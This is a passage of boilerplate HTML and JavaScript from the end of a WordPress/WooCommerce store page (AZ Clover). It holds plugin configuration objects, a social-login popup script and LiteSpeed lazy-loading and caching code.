\u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"a04dfef106","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"cda276999f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"calla &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"eaf4fec9a3"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"7aeef6a399"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=91cef"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 03:19:17 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-25 03:19:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->